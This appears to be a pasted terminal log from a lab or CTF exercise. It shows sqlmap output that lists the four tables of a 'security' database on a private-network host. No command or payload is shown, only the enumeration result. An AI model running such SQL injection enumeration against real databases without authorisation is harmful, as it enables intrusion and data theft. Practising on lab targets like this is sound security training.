 [14:15:25] [INFO] fetching tables for database: 'security'
[14:15:25] [INFO] retrieved: 'emails'
[14:15:25] [INFO] retrieved: 'referers'
[14:15:25] [INFO] retrieved: 'uagents'
[14:15:25] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[14:15:25] [INFO] fetched data logged to text files under 'C:\Users\Antlers\AppData\Local\sqlmap\output\192.168.163.132'
[*] ending @ 14:15:25 /2021-03-12/
PS C:\CTFTools\小工具\sqlmap-1.4>